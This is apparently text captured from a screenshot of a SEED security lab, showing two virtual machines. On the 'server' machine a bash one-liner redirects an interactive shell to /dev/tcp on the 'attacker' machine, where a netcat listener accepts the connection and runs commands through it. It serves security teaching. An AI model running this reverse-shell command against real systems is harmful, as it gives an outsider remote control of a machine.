 [server]seed@VM:~$ hostname -I
10.0.2.6 10.0.3.15
[server]seed@VM:~$ /bin/bash -i > /dev/tcp/10.0.2.15/909
0 0<&1 2>&1
[attacker]seed@VM:~$ hostname -I
10.0.2.15 10.0.3.15
[attacker]seed@VM:~$ nc -l 9090 -v
Listening on [0.0.0.0] (family 0, port 9090)
Connection from [10.0.2.6] port 9090 [tcp/*] accepted (f
amily 2, sport 58870)
[server]seed@VM:~$ hostname -I
hostname -I
10.0.2.6 10.0.3.15
[server]seed@VM:~$